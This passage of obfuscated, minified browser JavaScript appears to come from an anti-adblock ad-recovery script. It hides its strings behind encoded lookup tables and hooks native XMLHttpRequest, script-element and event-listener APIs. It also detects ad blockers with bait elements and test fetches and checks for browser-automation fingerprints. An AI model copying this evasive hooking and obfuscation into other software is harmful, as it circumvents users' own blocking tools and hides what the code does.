](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<single-animation-direction>#','Text','Token','detections','__fxdriver_unwrapped','visibility','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','list','mediaText','layer(\x20<layer-name>\x20)','abgroup','systemLanguage','smilewanted.com','<attachment>#','defineProperty','j7p.jp','edge','navigator','applyTo','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','delete','innerHeight','[row|column]||dense','getAtruleDescriptor','token','adhesion','exclusionRules','<\x27min-inline-size\x27>','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<single-animation>#','cqmax','consumeUntilLeftCurlyBracketOrSemicolon','crwdcntrl.net','Class\x20extends\x20value\x20','tan(\x20<calc-sum>\x20)','data-freestar-ad','iterator','ads-','AtrulePrelude','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','Bad\x20value\x20`','iframe\x20load\x20timeout-fetch\x20error:\x20','TopLevelCss','href','<div\x20class=\x22CAN_ad\x22>','findAllFragments','isNameCharCode','First-party\x20image\x20load\x20success','timesofindia.indiatimes.com','tokenize','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','https://','dsp-service.adtarget.biz','nhn','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','normal|reverse|alternate|alternate-reverse','none|left|right|both|inline-start|inline-end','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','javascript:','auto|after','className','get-computed-style','ads_','[data-id^=\x22div-gpt-ad\x22]','Chrome/','onLine','AddMatchOnce','link[rel=\x22stylesheet\x22][href*=\x22','jizsl_','lvmax','Terminate\x20-\x20memory\x20limit\x20threshold','Exception\x20occurred\x20in\x20hooked\x20property\x20','raptive','flags','Date.now','delay','blockIVT','Element_getAttribute','cust_params','hadronid.net','lvw','normal|<length>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','prelude','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Click','iframe\x20error\x20event','mgid.com','enliple','richaudience.com','sourceMap','\x22\x20as-key=\x22',';\x20Priority=Medium','instance','toUTCString','cmVzZXJ2ZWQy','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','stylesheet','cooktoria.com','text-ad','cmVzZXJ2ZWQxSW5wdXQ=','http://127.0.0.1','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','webcontentassessor.com','createObjectURL','\x0a\x20\x20syntax:\x20','Element_closest','<string>\x20[<integer>|on|off]?','nodeType','[<integer>&&<symbol>]#','__gpp','send','getFirstListNode','margin-right','document.getElementById','none|[<svg-length>+]#',',\x20height:\x20','yahoo-mail-v1','samsungbrowser','auto?\x20[none|<length>]','urlParse','none|auto|[<string>\x20<string>]+','column','odd','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','ric','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','round','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','option\x20domain\x20is\x20invalid','contentWindow','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','startLine','deg','<time>#','<\x27min-block-size\x27>','https://prebid.cootlogix.com/prebid/multi/','getNode','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','http://api.dable.io/widgets/','nightmare','N\x20is\x20expected','<complex-selector>#','quizlet.com','Dimension','gpt_','uidapi.com','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','padding-right','prevUntil','sn-','AdShield\x20API\x20cmd','width\x20not\x20set\x20properly','webkitPersistentStorage','ssmas','__proto__','[none|<custom-ident>]#','ds.uncn.jp','geniee','test','af8d5326','iframe\x20message\x20timeout:\x20','logs-partners.coupang.com','WebGLRenderingContext\x20is\x20null','[data-ad-slot]','max-width','attributeValueKeys','https://pbs.nextmillmedia.com/openrtb2/auction','nextNonWsCode','flip-block||flip-inline||flip-start','data','adv-','auto|both|start|end|maximum|clear','admiral','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','getBidResponses','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','__$webdriverAsyncExecutor','generated','<combinator>?\x20<complex-selector>','HTMLStyleElement_insertBefore','port','baseline|sub|super|<svg-length>','sourceMapURL\x20could\x20not\x20be\x20parsed','none|[fill|fill-opacity|stroke|stroke-opacity]#','getDomId','adshield','bliink.io','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<position>','<supports-condition>','getAtrule','dbm_d','colon-token','<number>|left|center|right|leftwards|rightwards','syntax','HTMLVideoElement','number','i|s','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','requestNonPersonalizedAds','fullscreen','plugins','srcset','adsdk.microsoft.com','getEntriesByType','https://googleads.g.doubleclick.net/pagead/ads','/detect/script-block/script-blocked-checker','-src','calc(\x20<calc-sum>\x20)','IdSelector','Identifier\x20or\x20asterisk\x20is\x20expected','[<page-selector>#]?','OutOfPageFormat','functionBind','IVT\x20detection\x20failed','y.one.impact-ad.jp','adfarm1.adition.com','productSub','defaultPrevented','context','source','auto|<custom-ident>','gpt-','trackad.cz','gwd-','toggle','excludeHosts','use','33across.com','tokenBefore','resolve','bottom','__webdriver_script_function','googletagservices.com','true|false','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','string-try-catch','linear|<cubic-bezier-timing-function>|<step-timing-function>','CDC','Terminate\x20-\x20profile\x20not\x20found','stickyads','4435oScQUo','CSSStyleDeclaration_cssText','pathname','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','auto|start|end|center|baseline|stretch','Terminate\x20-\x20bot\x20detected','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','start|end|left|right|center|justify|match-parent','<line-style>','<bg-image>#','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','main_richload','sandbox','slot','referrerPolicy','RTCEncodedAudioFrame','document.classList.remove\x20not\x20work','wpsstaticieplsg.b-cdn.net','/cgi-bin/PelicanC.dll','maxAge','<grid-line>\x20[/\x20<grid-line>]?','invalid\x20protect-id\x20length:\x20','cmd','media.net','__as_xhr_processed','is_acceptable_ads_blocked','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','SyntaxError','ghi','cmVzZXJ2ZWQyT3V0cHV0','distinctiveProps','stylesheetUrlsToLoadBeforeHooking','__lastWatirPrompt','adnxs-simple.com','text/css','privacymanager.io','backgroundImage','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','file','https://report.error-report.com/modal?eventId=&error=','pageview','botKind','/cou/api_reco.php','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','yandex.ru','<integer>','most-width|most-height|most-block-size|most-inline-size','miter|round|bevel','XMLHttpRequest_send','querySelector','time_elapsed','loader','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','googMsgType','[data-uri]','as-extra','%%%INV_CODE%%%','forEach','AtKeyword','StyleSheet','SYN','opr','none|<filter-function-list>','boredpanda.com','css','[historical-ligatures|no-historical-ligatures]','getItem','computerbild.de','substringToPos','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','fs-','replaceState','driver','extra','onLoad','publisher1st.com','advertisement','trys','<color>','[<box>|border|padding|content|text]#','timestamp','<custom-property-name>','infinityfree.com','isInRootIframe','programme.tv','normalize','&height=','gumgum.com','scale3d(\x20[<number>|<percentage>]#{3}\x20)','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','PluginArray',';\x20Max-Age=','normal|break-word|anywhere','selectorList','collapse|separate','adUnitPath','input','Google','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','rcap','<combinator>?\x20<complex-real-selector>','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','relative','atob','data-owner','scheme','<length>|<percentage>|auto','<\x27block-size\x27>','adform.net','Equal\x20sign\x20is\x20expected','sent','nearest|up|down|to-zero','size','DONE','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','MSG_SYN','normal|reset|<number>|<percentage>','Analytics.event(','auto|bullets|numbers|words|spell-out|<counter-style-name>','equals','checkAtruleDescriptorName','Identifier\x20\x22','/gampad/ads','nullable','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]',',\x20fetch:\x20','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','else','decodeId','fuse','hypot(\x20<calc-sum>#\x20)','protect','layer(','query','mode','consents','<time>|<percentage>','<line-width>||<line-style>||<color>','shouldStorageWaitForTcf','s0.2mdn.net','content|fixed','__driver_unwrapped','JSON_stringify','aswift','space-between|space-around|space-evenly|stretch','as_json_modifier','\x22></script>','/adsid/integrator.js','adsbygoogle','dvmax','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','GeneralEnclosed','startsWith','copyScriptElement','buzzfeed.com','gpt_loaded_time','Element_getElementsByClassName','kueezrtb.com','yieldmo.com','.\x20Phase:\x20','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','kayzen.io','/main.html','\x20is\x20expected'];a2J=function(){return hG;};return a2J();}(function(J,e){const dp=a2e,F=J();while(!![]){try{const S=parseInt(dp(0x899))/0x1+-parseInt(dp(0x87e))/0x2+parseInt(dp(0x376))/0x3*(parseInt(dp(0x1039))/0x4)+-parseInt(dp(0xf7d))/0x5*(-parseInt(dp(0x664))/0x6)+parseInt(dp(0x6e5))/0x7+-parseInt(dp(0x62b))/0x8*(parseInt(dp(0xd50))/0x9)+-parseInt(dp(0x5ac))/0xa*(-parseInt(dp(0x1048))/0xb);if(S===e)break;else F['push'](F['shift']());}catch(K){F['push'](F['shift']());}}}(a2J,0x28a44),((()=>{const L0=a2e;var J={0x2197:(K,N,O)=>{'use strict';const dX=a2e;O['d'](N,{'A':()=>P});let G='',u=dX(0xa50);try{var k;G=null!==(k=document[dX(0x327)][dX(0x3e5)](dX(0x8e8)))&&void 0x0!==k?k:dX(0xa81);const d=document[dX(0x327)][dX(0x3e5)](dX(0x8f6))||document[dX(0x327)][dX(0x3e5)](dX(0x1059));d&&(u=new URL(d,window[dX(0x2e7)][dX(0xeb4)])[dX(0xb3c)]);}catch(l){}const P={'version':dX(0xc1d),'sdkVersion':G,'endpoint':u,'env':dX(0x406),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(K,N,O)=>{'use strict';const dw=a2e;O['d'](N,{'EW':()=>M,'R0':()=>v,'WH':()=>k,'qj':()=>P,'w4':()=>E,'z3':()=>f});var G=O(0xd17);const u={'appendChild':Node[dw(0x858)][dw(0x393)],'insertBefore':Node[dw(0x858)][dw(0x599)]};function k(A,z){const l0=dw;z[l0(0x718)]?u[l0(0x599)][l0(0x38d)](z[l0(0x104f)],A,z[l0(0x718)]):u[l0(0x393)][l0(0x38d)](z[l0(0xb56)],A);}function P(A){const l1=dw;u[l1(0x393)][l1(0x38d)](document[l1(0xe2f)],A);}function v(A){const l2=dw,z=document[l2(0x108e)](A[l2(0x1ff)]);for(const H of A[l2(0x10b9)]())z[l2(0x954)](H,A[l2(0x3e5)](H));return z[l2(0xb38)]=A[l2(0xb38)],z;}function f(){const l3=dw;try{if(null!=window[l3(0xe9a)][l3(0x1f3)]&&l3(0x10f6)===window[l3(0xe9a)][l3(0x1f3)][l3(0x10f6)][l3(0xdfa)])return!0x0;}catch(A){}return!0x1;}const M=async()=>{const l4=dw;if(!navigator[l4(0xeca)])return!0x0;try{await G['A'][l4(0x761)]()[l4(0xab2)][l4(0x38d)](window,location[l4(0xeb4)]);}catch(A){return!0x0;}return!0x1;},E=A=>{const l5=dw;try{const z=new CSSStyleSheet();z[l5(0x5d8)](l5(0xd21));const H=z[l5(0xacb)][0x0][l5(0xb09)];z[l5(0xacb)][0x0][l5(0xb09)]=A;const g=z[l5(0xacb)][0x0][l5(0xb09)];return g===H||g[l5(0xe1e)]()===A[l5(0xe1e)]()?A:g;}catch(b){return A;}};},0x4d9:(K,N,O)=>{'use strict';const l6=a2e;O['d'](N,{'FA':()=>X,'H4':()=>J0,'Ki':()=>J7,'jy':()=>J1,'yj':()=>J8});var G=O(0x2126),P=O(0x1e87),z=O(0x2197),H=O(0x2c0),T=O(0x1b6c),I=O(0x6),D=O(0xabf),V=O(0x5c5),W=O(0x10be),q=O(0xd17),B=O(0x81);let j,R;const Q=l6(0x107d),Z=l6(0x59a);let Y=0x0;function U(){const l7=l6;return![l7(0xeb9)][l7(0x20d)](J9=>location[l7(0x40a)][l7(0xe39)](J9))&&!window[l7(0xf37)];}function X(){const l8=l6;return P['A'][l8(0x761)](Z)||Y[l8(0x766)]();}async function J0(J9){const l9=l6;return l9(0x10cf)===P['A'][l9(0x761)](l9(0xadc),!0x1)||!(!(window[l9(0x2e7)][l9(0x2cc)]+window[l9(0x2e7)][l9(0x431)])[l9(0x102c)](l9(0x47a))&&l9(0x10cf)!==P['A'][l9(0x761)](l9(0x47a),!0x1))||(void 0x0!==j?j:U()&&(0x0,W['aX'])()?(j=!0x0,J2(J9)[l9(0x7e7)](JJ=>{const lJ=l9;let [Je,JF]=JJ;j=Je,Y=JF,P['A'][lJ(0x97b)](Z,Y[lJ(0x766)]()),(0x0,W['uD'])(Je);}),!0x0):([j,Y]=await J2(J9),P['A'][l9(0x97b)](Z,Y[l9(0x766)]()),(0x0,W['uD'])(j),j));}async function J1(J9){const le=l6;return le(0x10cf)===P['A'][le(0x761)](le(0xadc),!0x1)||(void 0x0!==R?R:U()&&![le(0x75e)][le(0x20d)](JJ=>location[le(0x40a)][le(0xe39)](JJ))&&le(0x10cf)===P['A'][le(0x761)](Q)?(J3(J9)[le(0x7e7)](JJ=>{const lF=le;R=JJ,P['A'][lF(0x97b)](Q,JJ[lF(0x766)]());}),!0x0):(R=await J3(J9),P['A'][le(0x97b)](Q,R[le(0x766)]()),R));}async function J2(J9){return await(async function(){const lS=a2e;let JJ=!0x1;try{const Je=document[lS(0x108e)](lS(0x57c));Je[lS(0x954)]('id',lS(0x90c)),document[lS(0xe2f)][lS(0x393)](Je),Je[lS(0x954)](lS(0xb94),lS(0xb49));const JF=['ad',lS(0x5a1),lS(0x90c),lS(0x760),lS(0x1012),lS(0xc4c),lS(0x589),lS(0x54f),lS(0x992),lS(0x20a),lS(0x484),lS(0x10eb),lS(0x8d9),lS(0xeed),lS(0x773),lS(0x749),lS(0x82a),lS(0x5ea),lS(0x713)];for(const JS of JF){Je[lS(0xec5)]=JS,await(0x0,I['c'])(JN=>setTimeout(JN,0x1));const JK=window[lS(0x6bc)](Je);if(lS(0x2eb)===JK[lS(0x3a6)]||lS(0xc8b)===JK[lS(0xe8e)]){G['A'][lS(0x2c3)](lS(0xb97)),JJ=!0x0;break;}}document[lS(0xe2f)][lS(0xd8f)](Je);}catch(JN){G['A'][lS(0x2c3)](lS(0x103a)[lS(0x57a)](JN));}return JJ;}())?[!0x0,0x1]:await(async function(){const lK=a2e,JJ=XMLHttpRequest[lK(0x766)]();return!(!JJ[lK(0x102c)](lK(0xe6b))||!JJ[lK(0x102c)](lK(0x1037)))&&(G['A'][lK(0x2c3)](lK(0x104a)),!0x0);}())?[!0x0,0x2]:await async function(JJ){const lN=a2e,Je=[];if(JJ){for(const JS of JJ)lN(0xdfe)===JS[lN(0x39c)]&&Je[lN(0x883)]({'url':JS[lN(0x1156)]});}const JF=window[lN(0x2e7)][lN(0x40a)][lN(0xe39)](lN(0xf19));return JF?Je[lN(0x883)]({'url':lN(0x6d7)}):(Je[lN(0x883)]({'url':lN(0x21b),'mustIncludeStrings':[lN(0x1012)],'mustExcludeStrings':[lN(0x3b6)]}),T['A'][lN(0x3cd)]()||Je[lN(0x883)]({'url':lN(0x66e),'mustIncludeStrings':[lN(0x7c5)],'mustExcludeStrings':[lN(0x3b6)]})),(await Promise[lN(0x1f9)]([...Je[lN(0xd96)](JK=>J4(JK[lN(0x1156)],JK[lN(0xa19)],JK[lN(0x442)])),JF?J5():J6()]))[lN(0x20d)](JK=>JK);}(J9)?[!0x0,0x3]:[!0x1,0x0];}async function J3(J9){const lP=l6;return!await async function(JJ){const lO=a2e,Je=JJ[lO(0xbab)]||[],JF=await Promise[lO(0x1f9)](JJ[lO(0x1156)][lO(0xd96)](async JS=>{const lk=lO;try{return await(0x0,I['c'])((JK,JN)=>{const lG=a2e;if(lG(0x930)===JJ[lG(0x39c)]){const JO=new XMLHttpRequest();JO[lG(0xcf9)](lG(0x37f),()=>{const lu=lG;0x4===JO[lu(0x1128)]&&(JO[lu(0xad2)]>=0xc8&&JO[lu(0xad2)]<0x12c||Je[lu(0x102c)](JO[lu(0xad2)])?JK():JN());}),JO[lG(0xcf9)](lG(0x2d8),()=>JN()),JO[lG(0x346)](lG(0x50d),JS),JO[lG(0xef9)]();}else{if(lG(0x10f3)===JJ[lG(0x39c)]){if(T['A'][lG(0x777)]())J4(JS)[lG(0x7e7)](JG=>JG?JN():JK())[lG(0xdd4)](JN);else{const JG=new Image();JG[lG(0xcf9)](lG(0x4c9),()=>JK()),JG[lG(0xcf9)](lG(0x2d8),()=>JN()),JG[lG(0x1059)]=JS;}}else{if(lG(0x40c)===JJ[lG(0x39c)]){const Ju=document[lG(0x108e)](lG(0x40c));Ju[lG(0xcf9)](lG(0x4c9),()=>JK()),Ju[lG(0xcf9)](lG(0x2d8),()=>JN()),Ju[lG(0x1059)]=JS,document[lG(0xe2f)][lG(0x393)](Ju);}}}}),!0x0;}catch(JK){return(0x0,D['I1'])()?(G['A'][lk(0x2c3)](lk(0x109a)[lk(0x57a)](JJ[lk(0x1156)])),!0x0):(G['A'][lk(0x2c3)](lk(0x1014)[lk(0x57a)](JJ[lk(0x1156)],lk(0xc05))),!0x1);}}));return JF[0x0]!==JF[0x1];}(null!=J9?J9:{'type':lP(0x10f3),'url':[lP(0x715),lP(0xd6a)]});}async function J4(J9){const ld=l6;let JJ=arguments[ld(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Je=arguments[ld(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const JF=await q['A'][ld(0x761)]()[ld(0xab2)][ld(0x38d)](window,J9);if(JF[ld(0x652)])return!0x0;if(null===JF[ld(0xbb8)]&&ld(0x1065)===JF[ld(0x39c)])return!0x0;if(JF[ld(0xad2)]<0xc8||JF[ld(0xad2)]>=0x12c)return!0x0;const JS=await JF[ld(0x59e)]();if(0x0===JS[ld(0xa82)])return!0x0;if(!JJ[ld(0x6fd)](JK=>JS[ld(0x102c)](JK)))return!0x0;if(Je[ld(0x20d)](JK=>JS[ld(0x102c)](JK)))return!0x0;}catch(JK){return(0x0,D['I1'])()?(G['A'][ld(0x2c3)](ld(0x998)[ld(0x57a)](J9)),!0x1):(G['A'][ld(0x2c3)](ld(0x558)[ld(0x57a)](J9,ld(0x654))),!0x0);}return!0x1;}async function J5(){const ll=l6,J9=document[ll(0x108e)](ll(0x9f7)),JJ=await(0x0,I['c'])((Je,JF)=>{const lv=ll;var JS;J9[lv(0xb94)][lv(0xe51)](lv(0xe49),'0'),J9[lv(0xb94)][lv(0xe51)](lv(0x407),'0'),J9[lv(0xb94)][lv(0xe51)](lv(0xe8e),lv(0xc8b)),J9[lv(0xb94)][lv(0xe51)](lv(0x22b),lv(0x2eb)),document[lv(0xe2f)][lv(0x393)](J9);const JK=null===(JS=H['A'][lv(0x761)](window)[lv(0x670)][lv(0x761)][lv(0x38d)](J9,window))||void 0x0===JS?void 0x0:JS[lv(0x8dd)];if(!JK)return Je(!0x1);JK[lv(0x39d)][lv(0x346)](),JK[lv(0x39d)][lv(0x90f)](lv(0x7ec)),JK[lv(0x39d)][lv(0xd85)]();const JN=JK[lv(0x39d)][lv(0x108e)](lv(0x40c));JN[lv(0x954)](lv(0x1059),lv(0x6d7)),JN[lv(0xcf9)](lv(0x4c9),()=>Je(!0x1)),JN[lv(0xcf9)](lv(0x2d8),()=>Je(!0x0)),JK[lv(0x39d)][lv(0xe2f)][lv(0x393)](JN);});return J9[ll(0xa0b)](),JJ;}async function J6(){const lo=l6,J9=document[lo(0x108e)](lo(0x9f7)),JJ=await(0x0,I['c'])((Je,JF)=>{const lf=lo;var JS;J9[lf(0xb94)][lf(0xe51)](lf(0xe49),'0'),J9[lf(0xb94)][lf(0xe51)](lf(0x407),'0'),J9[lf(0xb94)][lf(0xe51)](lf(0xe8e),lf(0xc8b)),J9[lf(0xb94)][lf(0xe51)](lf(0x22b),lf(0x2eb)),document[lf(0xe2f)][lf(0x393)](J9);const JK=null===(JS=H['A'][lf(0x761)](window)[lf(0x670)][lf(0x761)][lf(0x38d)](J9,window))||void 0x0===JS?void 0x0:JS[lf(0x8dd)];if(!JK)return Je(!0x0);JK[lf(0x39d)][lf(0x346)](),JK[lf(0x39d)][lf(0x90f)](lf(0x7ec)),JK[lf(0x39d)][lf(0xd85)]();const JN=JK[lf(0x39d)][lf(0x108e)](lf(0x40c));JN[lf(0x954)](lf(0x1059),lf(0x21b)),JN[lf(0xcf9)](lf(0x4c9),()=>{const lM=lf;try{var JO;const JG=JK[lM(0x1012)];if(!JG)return Je(!0x0);if(!(null===(JO=Object[lM(0xe23)](JG,lM(0xf53)))||void 0x0===JO?void 0x0:JO[lM(0x97b)]))return Je(!0x0);Je(!0x1);}catch(Ju){return Je(!0x0);}}),JN[lf(0xcf9)](lf(0x2d8),()=>Je(!0x0)),JK[lf(0x39d)][lf(0xe2f)][lf(0x393)](JN);});return J9[lo(0xa0b)](),JJ;}function J7(){const lE=l6,J9=P['A'][lE(0x761)](lE(0xcd5),!0x1,lE(0x1e5));return!!J9&&!!J9[lE(0x267)](',')[0x4];}async function J8(J9,JJ,Je,JF){const lA=l6;if(lA(0x689)==typeof window)return;if(window!==window[lA(0x35b)])return;const JS=[],JK=[];[lA(0x759),lA(0x7fd),lA(0x643),lA(0x4a1),lA(0xd05)][lA(0xfb7)](JO=>{const lz=lA;JK[lz(0x883)](async()=>{const lH=lz;JS[lH(0x883)](await(async JG=>{const lg=lH,Ju=performance[lg(0x6e6)]();let Jk,JP=!0x1;try{const Jd=new AbortController(),Jl=setTimeout(()=>Jd[lg(0xcd4)](),0x1388);await H['A'][lg(0x761)](window)[lg(0xab2)][lg(0x38d)](window,JG,{'method':lg(0x50d),'signal':Jd[lg(0x799)],'mode':lg(0x1f6),'credentials':lg(0xa7c)}),clearTimeout(Jl);}catch(Jv){JP=!0x0,Jv instanceof Error&&(Jk=lg(0x716)===Jv[lg(0xdfa)]?lg(0x3da):Jv[lg(0x1080)]);}return{'type':lg(0xdfe),'url':JG,'blocked':JP,'time_elapsed':performance[lg(0x6e6)]()-Ju,'error':Jk};})(JO));});}),[lA(0x6d7),lA(0x21b),lA(0x66e),lA(0xa3e),lA(0xa00),lA(0x369),lA(0xb85)][lA(0xfb7)](JO=>{const lb=lA;JK[lb(0x883)](async()=>{const ly=lb;JS[ly(0x883)](await(async JG=>{const lT=ly,Ju=performance[lT(0x6e6)]();let Jk,JP=!0x1;try{const Jd=(0x0,V['sG'])(window,J9,JG),Jl=new Promise((Jv,Jo)=>setTimeout(()=>Jo(new Error(lT(0x3da))),0x1388));JP=await Promise[lT(0x9b7)]([Jd,Jl]);}catch(Jv){JP=!0x0,Jv instanceof Error&&(Jk=Jv[lT(0x1080)]);}return{'type':lT(0x40c),'url':JG,'blocked':JP,'time_elapsed':performance[lT(0x6e6)]()-Ju,'error':Jk};})(JO));});});const JN=[];for(;JK[lA(0xa82)]>0x0||JN[lA(0xa82)]>0x0;){for(;JK[lA(0xa82)]>0x0&&JN[lA(0xa82)]<0x3;){const JO=JK[lA(0x701)]()()[lA(0xd06)](()=>{const lL=lA,JG=JN[lL(0x553)](JO);JG>-0x1&&JN[lL(0x439)](JG,0x1);});JN[lA(0x883)](JO);}JN[lA(0xa82)]>0x0&&await Promise[lA(0x9b7)](JN);}try{const 